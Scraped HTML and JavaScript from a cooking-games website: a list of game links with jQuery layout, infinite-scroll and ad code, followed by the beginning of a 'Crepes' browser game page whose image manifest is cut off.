                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/79781_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Churros</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/sandwich-cooking.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/Sandwich-cooking.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Sandwich Cooking</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/breakfast-bar.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/breakfast-bar.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Breakfast Bar</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/victoria-sandwich.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/victoriasandwich.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Victoria Sandwich</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/cute-breakfast.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/cute-breakfest.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Cute Breakfast</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/tasty-breakfast.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/tasty-breakfast.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Tasty Breakfast</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/morning-buns.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/morning-buns.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Morning Buns</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/vegetable-sandwich.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/vegetable-sandwich.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Vegetable Sandwich</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/breakfast-time.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/breakfast-time.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Breakfast Time</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/a-complete-breakfast.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/a-complete-breakfast.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">A Complete Breakfast</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/kitty-tea-party.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/kitty-tea-party.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Kitty Tea Party</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/pancake-patty.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/pancake-patty.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Pancake Patty</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/pancakes-with-mushrooms.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/pancakes-with-mushrooms.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Pancakes With Mushrooms</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/tea-for-three.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/tea-for-three.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Tea For Three</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/coffee-time-design.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/coffee-time-design.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Coffee Time Design</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/cinnamon-french-toast.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/cinnamon-french-toast.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Cinnamon French Toast</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/tea-table-decorating.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/tea-table-decorating.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Tea Table Decorating</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/banana-pancake-decoration.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/banana-pancake-decoration.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Banana Pancake Decoration</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/making-early-breakfast.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/making-early-breakfast.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Making Early Breakfast</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/complete-breakfast-cereal.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/complete-breakfast-cereal.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Complete Breakfast Cereal</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/complete-and-healthy-breakfast.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/complete-and-healthy-breakfast.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Complete And Healthy Breakfast</p>
                </a>
            </li>
        
        </ul>
</div>

</div>




<script>
$(document).ready(function(){
    $(window).on("orientationchange", function(event){
        window.location.reload();
    });
});
</script>   <script>

    $("#gameFull").click(function(){
     var screenwidth = window.innerWidth;
      //alert(screenwidth);
      if(screenwidth >= 1600){
        $("#player").css('height','702px');
        $("#adContainer div").first().css('width','1094px');
        $("#adContainer div").first().css('height','702px');
        $("#adContainer div iframe").width(1094);
        $("#adContainer div iframe").height(702);

      }
      else if(screenwidth == 1517){
        $("#player").css('height','615px');
        $("#adContainer div").first().css('width','1005px');
        $("#adContainer div").first().css('height','615px');
        $("#adContainer div iframe").width(1005);
        $("#adContainer div iframe").height(615);

      }
      else{
        $("#player").css('height','544px');
        $("#adContainer div").first().css('width','935px');
        $("#adContainer div").first().css('height','544px');
        $("#adContainer div iframe").width(935);
        $("#adContainer div iframe").height(544);
      }
    });

  </script>
 <script type="9172e924d60f9d897cf247aa-text/javascript">

    $(function(){


    var columnWidthValue = 185;

    let isMobile = window.matchMedia("only screen and (max-width: 600px)").matches;

    if (isMobile) {

        columnWidthValue = 130;

    }

    var $container = $('.gcontent');

        $container.masonry({

            itemSelector: '.post',

            columnWidth: columnWidthValue,

            isFitWidth: true,

            animate: true

    });  

   window.addEventListener('resize', function(event){

        var columnWidthValue = 185;

        let isMobile = window.matchMedia("only screen and (max-width: 600px)").matches;



        if (isMobile) {

            columnWidthValue = 130;

        }

        var $container = $('.gcontent');

            $container.masonry({

                itemSelector: '.post',

                columnWidth: columnWidthValue,

                isFitWidth: true,

                animate: true

        });  

    });



    

    var LoadedGamesNum = 0;

    var loading= false;

    function jsonajax(e){

    if(e<=0) return;

    if (typeof cat !== 'undefined') {

        url = "ajax_loadmoregames83cc.html?LoadedGamesNum=" + LoadedGamesNum + "&num=" + e + "&ids=" + ids + "&cat=" + cat;

    }

    else {

        url = "ajax_loadmoregames83cc.html?LoadedGamesNum=" + LoadedGamesNum + "&num=" + e + "&ids=" + ids + "&pagetype=" + PageType;

    }

    $.ajax({

        url: url,

        success: function(t) {

                if(t == 'NoData')  {

                    loading = true;

                }else{

                    var $html = $(t);

                    $container.append($html).masonry('appended', $html);

                    loading = false;

                }

              LoadedGamesNum = LoadedGamesNum + e;

        }

    });

    }

    });

    if (typeof PageType !== 'undefined') {

        if(PageType == "played") {

            $(".bottomtext").hide();

        }

    }

</script>



<!-- Load All Cookings Games Start -->

<script type="9172e924d60f9d897cf247aa-text/javascript">



$(document).ready(function(){

var screen_width = window.innerWidth;
//alert(screen_width);
if(screen_width == 1920){
  var limit = 20;
}
else if(screen_width == 1440 || screen_width == 1366){
  var limit = 21;
}
else if(screen_width == 1024 || screen_width == 970){
  var limit = 30;
}
else if(screen_width == 768 || screen_width == 600 || screen_width == 1600){
  var limit = 16;
}
else{
  var limit = 18;
}



var start = 0;

var action = 'inactive';

var columnWidthValue = 185;

let isMobile = window.matchMedia("only screen and (max-width: 600px)").matches;



if (isMobile) {

    columnWidthValue = 130;

}

    

 function load_game_data(limit, start)

 {

  var url = $(location).attr('href');

  var parts = url.split("/");

  var last_part = parts[parts.length-2]

  //alert(last_part);

  

  if(last_part == 'played-games'){

    var type = 'played_games';

  }

  else if(last_part == 'best-games'){

    var type = 'best_games';

  }

  else{

    var type = 'home';

  }



  $.ajax({

   url:"https://www.topcookinggames.com/home/game_fetch",

   method:"POST",

   data:{limit:limit, start:start, type:type},

   cache:false,

   success:function(data)

   {

    $('#load_data').append(data);

    $('.gcontent').masonry({

            itemSelector: '.post',

            columnWidth: columnWidthValue,

            isFitWidth: true,

            animate: true

    }); 

    if(data == '')

    {

     action = 'active';

    }

    else

    {

     action = "inactive";

    } 



   }

  });

 }



 if(action == 'inactive')

 {

  action = 'active';

  load_game_data(limit, start);

 }



 $(window).scroll(function(){

  if($(window).scrollTop() + $(window).height() > $("#load_data").height() && action == 'inactive')

  {

   action = 'active';

   start = start + limit;

   setTimeout(function(){

    load_game_data(limit, start);

   }, 1000);

  }

 });

 

});

</script>

<!-- Load All Cookings Games End -->

<div id="footer" class=fix>

    <div class="foot-inner">

        <div class="link-b fn-left">

            <a href="https://www.topcookinggames.com/contactus">Contact Us</a>

        </div>

        <div class="link-b fn-right" style="display: inline-block;!important;">

            <a href="https://www.topcookinggames.com/terms/">Terms & Conditions</a> <font style="color:#000"> |</font>

            <span><a href="javascript:void(0);">TopCookingGames</a> <a href="javascript:void(0);">&copy;</a> <a href="javascript:void(0);">2020</a></span>

        </div>

    </div>

</div>

<!-- Fixed footer ad -->
 <div id="modalOverlay">
  <div class="modalOverlay-wrap">
    <p style="text-align:center;">Advertisement</p>
    <button id="close" style="border-radius: 50px;">X</button>
    <!--<script src="https://video.ad.plus/anchor/adplus.js"></script> -->
    <script src='https://www.googletagservices.com/tag/js/gpt.js'>
      googletag.pubads().definePassback('/21849154601/Ad.Plus-728x90', [728, 90]).display();
     </script>
  </div>
</div> 
<!-- Fixed footer ad -->

<div id="BackTop"></div>

<style type="text/css">

   #externalinject-gpt-passback-container{
    z-index: 3!important;
    height: 117px;
  }
  #modalOverlay{
   z-index:2;display:none;position:fixed;bottom:0px;width:100%;height:129px;background-color: rgb(0,0,0,0.7);
  }
  #modalOverlay1{
    position: fixed;
    bottom: 33px;
    width: 100%;
    background-color: rgb(0,0,0,0.7);
    z-index: 9999;
  }
  .modalOverlay-wrap p{font-size: 12px;color:#fff;}
  .modalOverlay-wrap{
    width:100%;height:auto;margin:auto; position:relative;background-color:rgb(0,0,0,0.7);z-index:9999;
  }
  .modalOverlay-wrap button{position: absolute;top:-3px;right:0px;border-radius:50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;background-color: #000;color: #fff;font-weight: 800;cursor: pointer;font-size: 12px;height:26px;width:26px;text-align: center;}
  @media(min-width: 1024px){
      .modalOverlay-wrap p{font-size: 12px;color:#000;}
    .modalOverlay-wrap{
      width:728px;height:128px;margin:auto; position:relative;background-color:#fff;
    }
      .modalOverlay-wrap button{position: absolute;top:-3px;right:-20px;border-radius:50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;background-color: #000;color: #fff;font-weight: 800;cursor: pointer;font-size: 12px;height:26px;width:26px;text-align: center;}
  }

  @media(max-width: 991px){
    .fn-right {
    float: right;
    display: inline-block!important;
        margin-right: 20px;
}
.fn-left {
    float: none;
}

.foot-inner {
    /* margin: 0 auto; */
    padding: 0 10px!important;
}
  }
   @media(max-width: 600px){
    .fn-right {
    float: none;
    display: inline-block!important;
     margin-right: 20px;
}
.fn-left {
    float: none;
    display: block;
}

  }
</style>

<script type="9172e924d60f9d897cf247aa-text/javascript">

 //gotop

 $(function(){

 var sT = $(window).scrollTop();

 if ($(window).scrollTop() != "0")

 $("#BackTop").fadeIn("slow");

 var scrollDiv = $("#BackTop");

 $(window).scroll(function() {

 if ($(window).scrollTop() == "0")

 $(scrollDiv).fadeOut("slow")

 else

 $(scrollDiv).fadeIn("slow")

 });

 $("#BackTop").click(function() {

 $("html, body").animate({

 scrollTop: 0

 },"slow")

 });

 });

</script>

<script type="text/javascript">
  (function($) { // Begin jQuery
  $(function() { // DOM ready
    // If a link has a dropdown, add sub menu toggle.
    $('nav ul li a:not(:only-child)').click(function(e) {
      $(this).siblings('.nav-dropdown').toggle();
      // Close one dropdown when selecting another
      $('.nav-dropdown').not($(this).siblings()).hide();
      e.stopPropagation();
    });
    // Clicking away from dropdown will remove the dropdown class
    $('html').click(function() {
      $('.nav-dropdown').hide();
    });
    // Toggle open and close nav styles on click
    $('#nav-toggle').click(function() {
      $('nav ul').slideToggle();
    });
    // Hamburger to X toggle
    $('#nav-toggle').on('click', function() {
      this.classList.toggle('active');
    });
  }); // end DOM ready
})(jQuery); // end jQuery
</script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/global.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/jquery.masnory.min.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/gamefree.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/static/libs/js/jquery.form.min.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/static/libs/js/root.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/general.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/index.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155258067-1" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script type="9172e924d60f9d897cf247aa-text/javascript">

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'UA-155258067-1');

</script>

<script src="https://www.topcookinggames.com/assetsfront/cloudflare-static/rocket-loader.min.js" data-cf-settings="9172e924d60f9d897cf247aa-|49" defer=""></script></body>



<script type="text/javascript" src="//imasdk.googleapis.com/js/sdkloader/ima3.js"></script>

<script src="https://www.topcookinggames.com/assetsfront/js/ads.js?ver=8372376" type="text/javascript" ></script>




<script type="text/javascript">

    initAds();

    setTimeout(

     function() {

     playAds();

                }, 3000);

</script>








<!-- Fixed footer ad -->
<script type="text/javascript">
  $(document).ready(function () {
    window.onload = function() {
      $('#modalOverlay').show();
      // $('#modalOverlay').show();
      $("#externalinject-gpt-passback-iframe").contents().find(".externalinject-gpt-passback-container-close").css("visibility", "hidden");
    };
    $("#close").click(function(){
      $("#modalOverlay").hide();
      $("#externalinject-gpt-passback-container").hide();
      $("body").css('margin-bottom', 0);
    });
  });
</script>
</div>
<!-- Fixed footer ad -->


</html>

--- FILE ---
content_type: text/html
request_url: https://www.playrecipes.com/cg/crepes/
body_size: 39209
content:
<!DOCTYPE html>
<!--

	NOTES:

	1. All tokens are represented by '$' sign in the template.

	2. You can write your code only wherever mentioned.

	3. All occurrences of existing tokens will be replaced by their appropriate values.

	4. Blank lines will be removed automatically.

	5. Remove unnecessary comments before creating your template.

-->

<html>
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		
		<meta name="authoring-tool" content="Adobe_Animate_CC">
		<meta name = "viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<title>Crepes</title>

		<!-- write your code here -->

		<link href="loadingTxt.css" rel="stylesheet">
		<script src="https://imasdk.googleapis.com/js/sdkloader/ima3.js"></script>
		<link rel="stylesheet" type="text/css" href="preloader.css">
		<script src="libs/createjs-2017.10.12.min.js"></script>
		<script src="libs/jquery-3.3.1.min.js"></script>
		<script src="print.js"></script>
		<script type="text/javascript" src="screenfull.min.js"></script>
		<script>
			function showBlackPatch (showVal) {
				if (showVal == 1) {
					//createjs.Sound.volume = 1;
					console.log("unpaused");
					$('#blackpatch').css("background-position", "-9999px -9999px");
					$('#blackpatch').css("zIndex", -9999);
					$('#blackpatch').css("transform", "translateZ(-10px)");
					$('#tap').css("display", "none");
				} else {
					createjs.Sound.volume = 0.0001;
					console.log("paused");
					$('#blackpatch').css("background-position", "center center");
					$('#blackpatch').css("zIndex", 9999);
					$('#blackpatch').css("transform", "translateZ(10px)");
					$('#tap').css("display", "block");
					
					if(fb_Link)
						fb.style.display = 'block';
					else
						fb.style.display = 'none';
					
					if(youtube_Link)
						utube.style.display = 'block';
					else
						utube.style.display = 'none';
				}
			}
			
			var gameName = "crepes";
			var initialLoader;
			var getJSfile;
			var canvas, stage, exportRoot, anim_container, dom_overlay_container, fnStartAnimation;
			var progress_count;
			var isSound = true;
			var Paused = false;
			var active = true;
			var gameContainer;
			var preloader_hazelContainer;
			var preloader_bgContainer;
			var adContainer;
			var splashContainer;
			//var resumeButtonContainer;
			var gameStarted = false;
			var isAutoResize = true;
			var isAdPlaying = false;
			var isMobile;
			var detectDevice = "windows";
			var bg_1 = new Image();
			var bg_2 = new Image();
			var bg4 = new Image();
			var bgPause = new Image();
			var lockGame = null;
			var deviceWidth;
			var deviceHeight;
			var aspectRatio;
			var fullScreenMode;
			var gameMode;

			var fb_INTERSTITIAL_PLACEMENT_ID = '297350730860260_297362080859125';
			var fb_REWARDAD_PLACEMENT_ID = '297350730860260_297362727525727';
			var fb_preloadedRewardedVideo = null;
			var fb_preloadedInterstitial = null;
			var isInstantGames;
			
			var showLink = true;
			var fb_Link = true;
			var youtube_Link = true;
			var bhglogo_Link = true;
			var circlelogo_Link = true;
			var moreGames_Link = true;
			
			var manifest = [];
			var sound_manifest = [];
			
			var lib, images, createjs, ss, AdobeAn;
			var fb, utube;
			

				var welcomeMSC, ingame1MSC, ingame2MSC, ingame3MSC, ingame4MSC, winMSC,
			clickSND, clock1SND, clock2SND, cuttingSND, mixingSND, waterPourSND, watchSND, laughSND,laughSND1,
			talkSND, smellSND, laughSNDM, clapSND, hahaSND, hurraySND, eggBreakSND,liquidDropSND, yeahSND;
	
	
	
			getJSfile = function(src) {
				console.log("started loading")
				var jsfile = $("<script type='text/javascript' src='"+src+"'>");
				$("head").append(jsfile); 
				//console.log("loading done");
				
			}; 
			function init() {
				isInstantGames = false;
				gameContainer = document.getElementById("container");	// used for grey background of cover page
				canvas = document.getElementById("canvas");
				splashContainer = document.getElementById("splash-screen");
				preloader_hazelContainer = document.getElementById("preloader_hazel");
				preloader_bgContainer = document.getElementById("preloader_bg");
				anim_container = document.getElementById("animation_container");
				dom_overlay_container = document.getElementById("dom_overlay_container");
				//progress_bar = document.getElementById("progress-bar");
				progress_count = document.getElementById("progress_count");
				portraitDiv = document.getElementById("portraitHint");
				portraitDiv.style.display = 'none';

				fb = document.getElementById("fbBtnImg");
				utube = document.getElementById("utubeBtnImg");

				if(!isInstantGames){
					getJSfile('../AdSense.js');
					//getJSfile('AdSense.js');
					
					getJSfile('../AllLinkButtonsTCG.js');
					//getJSfile('AllLinkButtonsTCG.js');
					initGame();
				} else {
					preloader_hazelContainer.style.display = 'none';
					preloader_bgContainer.style.display = 'none';
					FBInstant.initializeAsync().then(function() {
						initGame();
					});
				}
			}
			
			function initGame(){
				//console.log("-- init Game called --");
				fullScreenMode = false;
				deviceWidth = screen.width;
				deviceHeight = screen.height;
				aspectRatio = deviceWidth/deviceHeight;
				
				isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
				
				if(!isInstantGames) {
					try {
						initAd();
					} catch(err) {
						document.getElementById("adContent").style.display = "none";
						if(isSound && active  && lockGame == null) {
							createjs.Sound.volume = 1;
						}
						//console.log("Ad error called FROM INIT GAME: " + err);
					}
				}
				
				images = images||{};
				
				var loader = new createjs.LoadQueue(true);	
				
				//console.log(window.innerHeight,window.outerHeight, window.height,$(window).height(), "XXX");
				loader.setMaxConnections(20);
				loader.installPlugin(createjs.Sound);
				
				manifest = 	[
					{src:"images/_003.png", id:"_003"},
		{src:"images/_007.png", id:"_007"},
		{src:"images/_0112.png", id:"_0112"},
		{src:"images/_011.png", id:"_011"},
		{src:"images/_012.png", id:"_012"},
		{src:"images/_0127.png", id:"_0127"},
		{src:"images/_0128.png", id:"_0128"},
		{src:"images/_0129.png", id:"_0129"},
		{src:"images/_013.png", id:"_013"},
		{src:"images/_0130.png", id:"_0130"},
		{src:"images/_015.png", id:"_015"},
		{src:"images/_016.png", id:"_016"},
		{src:"images/_017.png", id:"_017"},
		{src:"images/_04.png", id:"_04"},
		{src:"images/_05.png", id:"_05"},
		{src:"images/_08.png", id:"_08"},
		{src:"images/_09.png", id:"_09"},
		{src:"images/_1.png", id:"_1"},
		{src:"images/_1pngcopy10.png", id:"_1pngcopy10"},
		{src:"images/_1pngcopy8.png", id:"_1pngcopy8"},
		{src:"images/_10.png", id:"_10"},
		{src:"images/_10pngff.png", id:"_10pngff"},
		{src:"images/_11.png", id:"_11"},
		{src:"images/_11112.png", id:"_11112"},
		{src:"images/_112.png", id:"_112"},
		{src:"images/_116.png", id:"_116"},
		{src:"images/_116pngcopy2.png", id:"_116pngcopy2"},
		{src:"images/_12.png", id:"_12"},
		{src:"images/_12pngcopy2.png", id:"_12pngcopy2"},
		{src:"images/_12pngcopy5.png", id:"_12pngcopy5"},
		{src:"images/_1222.png", id:"_1222"},
		{src:"images/_13.png", id:"_13"},
		{src:"images/_13pngcopy4.png", id:"_13pngcopy4"},
		{src:"images/_13pngcopy6.png", id:"_13pngcopy6"},
		{src:"images/_14.png", id:"_14"},
		{src:"images/_14_1.png", id:"_14_1"},
		{src:"images/_14pngcopy5.png", id:"_14pngcopy5"},
		{src:"images/_14pngcopy7.png", id:"_14pngcopy7"},
		{src:"images/_143.png", id:"_143"},
		{src:"images/_144.png", id:"_144"},
		{src:"images/_145.png", id:"_145"},
		{src:"images/_147.png", id:"_147"},
		{src:"images/_15.png", id:"_15"},
		{src:"images/_15_1.png", id:"_15_1"},
		{src:"images/_15pngcopy5.png", id:"_15pngcopy5"},
		{src:"images/_15pngcopy8.png", id:"_15pngcopy8"},
		{src:"images/_15pngcopy9.png", id:"_15pngcopy9"},
		{src:"images/_16.png", id:"_16"},
		{src:"images/_17.png", id:"_17"},
		{src:"images/_18.png", id:"_18"},
		{src:"images/_18pngcopy2.png", id:"_18pngcopy2"},
		{src:"images/_18pngcopy3.png", id:"_18pngcopy3"},
		{src:"images/_18pngcopy4.png", id:"_18pngcopy4"},
		{src:"images/_18pngcopy5.png", id:"_18pngcopy5"},
		{src:"images/_19.png", id:"_19"},
		{src:"images/_19pngcopy4.png", id:"_19pngcopy4"},
		{src:"images/_19pngcopy5.png", id:"_19pngcopy5"},
		{src:"images/_19pngcopy7.png", id:"_19pngcopy7"},
		{src:"images/_2.png", id:"_2"},
		{src:"images/_2pngcopy11.png", id:"_2pngcopy11"},
		{src:"images/_2pngcopy6.png", id:"_2pngcopy6"},
		{src:"images/_2pngcopy7.png", id:"_2pngcopy7"},
		{src:"images/_20.png", id:"_20"},
		{src:"images/_20_1.png", id:"_20_1"},
		{src:"images/_20pngcopy.png", id:"_20pngcopy"},
		{src:"images/_20pngcopy3.png", id:"_20pngcopy3"},
		{src:"images/_20pngcopy6.png", id:"_20pngcopy6"},
		{src:"images/_202.png", id:"_202"},
		{src:"images/_203.png", id:"_203"},
		{src:"images/_204.png", id:"_204"},
		{src:"images/_205.png", id:"_205"},
		{src:"images/_206.png", id:"_206"},
		{src:"images/_207.png", id:"_207"},
		{src:"images/_21.png", id:"_21"},
		{src:"images/_218.png", id:"_218"},
		{src:"images/_22.png", id:"_22"},
		{src:"images/_23.png", id:"_23"},
		{src:"images/_23pngcopy.png", id:"_23pngcopy"},
		{src:"images/_24.png", id:"_24"},
		{src:"images/_24pngcopy3.png", id:"_24pngcopy3"},
		{src:"images/_24pngcopy4.png", id:"_24pngcopy4"},
		{src:"images/_245.png", id:"_245"},
		{src:"images/_246.png", id:"_246"},
		{src:"images/_247.png", id:"_247"},
		{src:"images/_249.png", id:"_249"},
		{src:"images/_25.png", id:"_25"},
		{src:"images/_250.png", id:"_250"},
		{src:"images/_2521.jpg", id:"_2521"},
		{src:"images/_26.png", id:"_26"},
		{src:"images/_27.png", id:"_27"},
		{src:"images/_28.png", id:"_28"},
		{src:"images/_29.png", id:"_29"},
		{src:"images/_3.png", id:"_3"},
		{src:"images/_3pngcopy2.png", id:"_3pngcopy2"},
		{src:"images/_3pngcopy6.png", id:"_3pngcopy6"},
		{src:"images/_30.png", id:"_30"},
		{src:"images/_31.png", id:"_31"},
		{src:"images/_32.png", id:"_32"},
		{src:"images/_33.png", id:"_33"},
		{src:"images/_34.png", id:"_34"},
		{src:"images/_35.png", id:"_35"},
		{src:"images/_36.png", id:"_36"},
		{src:"images/_36pngcopy3.png", id:"_36pngcopy3"},
		{src:"images/_37.png", id:"_37"},
		{src:"images/_37pngcopy2.png", id:"_37pngcopy2"},
		{src:"images/_38.png", id:"_38"},
		{src:"images/_39.png", id:"_39"},
		{src:"images/_4.png", id:"_4"},
		{src:"images/_4pngf.png", id:"_4pngf"},
		{src:"images/_40.png", id:"_40"},
		{src:"images/_41.png", id:"_41"},
		{src:"images/_42.png", id:"_42"},
		{src:"images/_422.png", id:"_422"},
		{src:"images/_423.png", id:"_423"},
		{src:"images/_424.png", id:"_424"},
		{src:"images/_426.png", id:"_426"},
		{src:"images/_43.png", id:"_43"},
		{src:"images/_432.png", id:"_432"},
		{src:"images/_44.png", id:"_44"},
		{src:"images/_45.png", id:"_45"},
		{src:"images/_46.png", id:"_46"},
		{src:"images/_47.png", id:"_47"},
		{src:"images/_48.png", id:"_48"},
		{src:"images/_49.png", id:"_49"},
		{src:"images/_5.png", id:"_5"},
		{src:"images/_5pngcopy.png", id:"_5pngcopy"},
		{src:"images/_5pngcopy5.png", id:"_5pngcopy5"},
		{src:"images/_5pngf.png", id:"_5pngf"},
		{src:"images/_50.png", id:"_50"},
		{src:"images/_51.png", id:"_51"},
		{src:"images/_52.png", id:"_52"},
		{src:"images/_52_1.png", id:"_52_1"},
		{src:"images/_53.png", id:"_53"},
		{src:"images/_53_1.png", id:"_53_1"},
		{src:"images/_54.png", id:"_54"},
		{src:"images/_54_1.png", id:"_54_1"},
		{src:"images/_55.png", id:"_55"},
		{src:"images/_59.png", id:"_59"},
		{src:"images/_6.png", id:"_6"},
		{src:"images/_6pngf.png", id:"_6pngf"},
		{src:"images/_60.png", id:"_60"},
		{src:"images/_65pngcopy.png", id:"_65pngcopy"},
		{src:"images/_65pngcopy4.png", id:"_65pngcopy4"},
		{src:"images/_66pngcopy.png", id:"_66pngcopy"},
		{src:"images/_66pngcopy4.png", id:"_66pngcopy4"},
		{src:"images/_67pngcopy.png", id:"_67pngcopy"},
		{src:"images/_68.png", id:"_68"},
		{src:"images/_68pngcopy.png", id:"_68pngcopy"},
		{src:"images/_68pngcopy8.png", id:"_68pngcopy8"},
		{src:"images/_69.png", id:"_69"},
		{src:"images/_69pngcopy.png", id:"_69pngcopy"},
		{src:"images/_69pngcopy8.png", id:"_69pngcopy8"},
		{src:"images/_7.png", id:"_7"},
		{src:"images/_7pngcopy.png", id:"_7pngcopy"},
		{src:"images/_70.png", id:"_70"},
		{src:"images/_70pngcopy.png", id:"_70pngcopy"},
		{src:"images/_70pngcopy7.png", id:"_70pngcopy7"},
		{src:"images/_71.png", id:"_71"},
		{src:"images/_71pngcopy.png", id:"_71pngcopy"},
		{src:"images/_71pngcopy7.png", id:"_71pngcopy7"},
		{src:"images/_72.png", id:"_72"},
		{src:"images/_72pngcopy6.png", id:"_72pngcopy6"},
		{src:"images/_73.png", id:"_73"},
		{src:"images/_73pngcopy6.png", id:"_73pngcopy6"},
		{src:"images/_79_.png", id:"_79_"},
		{src:"images/_8.png", id:"_8"},
		{src:"images/_8__.png", id:"_8__"},
		{src:"images/_9.png", id:"_9"},
		{src:"images/_97.png", id:"_97"},
		{src:"images/_6661.png", id:"_6661"},
		{src:"images/_6662.png", id:"_6662"},
		{src:"images/AQ_69.png", id:"AQ_69"},
		{src:"images/AQ_6d9.png", id:"AQ_6d9"},
		{src:"images/AQ_6hf9.png", id:"AQ_6hf9"},
		{src:"images/AQ_89.png", id:"AQ_89"},
		{src:"images/AQ_99.png", id:"AQ_99"},
		{src:"images/b_06.png", id:"b_06"},
